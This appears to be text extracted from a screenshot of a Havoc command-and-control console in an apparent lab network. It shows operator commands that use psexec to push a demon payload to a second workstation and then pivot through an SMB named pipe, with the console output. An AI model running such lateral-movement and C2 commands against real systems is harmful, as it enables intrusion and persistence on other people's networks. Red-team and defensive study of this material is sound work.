 Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID Last Health
01f46264 192.168.18.134 192.168.18.134 mnovoa WKSTN-1 Windows 10 demon.x64.HTTP… 2668 1s healthy
21512240 192.168.18.129 SYSTEM WKSTN-2 Windows 10 Lateral_SMB.exe 8024 3s unresponsive
Teamserver Chat [01f46264] mnovoa/WKSTN-1 Listeners
17/12/2023 13:07:02 Agent 01F46264 authenticated as WKSTN-1\mnovoa :: [Internal: 192.168.18.134] [Process: demon.x64.HTTP.exe\2668] [Arch: x64] [Pivot: Direct]
17/12/2023 13:22:47 [dmcxblue] Demon » jump-exec psexec WKSTN-2 Lateral_SMB /home/kali/Downloads/DEMON_SVC.exe
[*] [419AFE06] Tasked demon to execute /home/kali/Downloads/DEMON_SVC.exe on WKSTN-2 using psexec
[+] Send Task to Agent [31 bytes]
[*] BOF execution completed
17/12/2023 13:23:13 [dmcxblue] Demon » pivot connect WKSTN-2 demon_34
[*] [EC52F830] Tasked demon to connect to a smb pivot: \\WKSTN-2\pipe\demon_34
[+] [SMB] Connected to pivot agent [01f46264]---[21512240]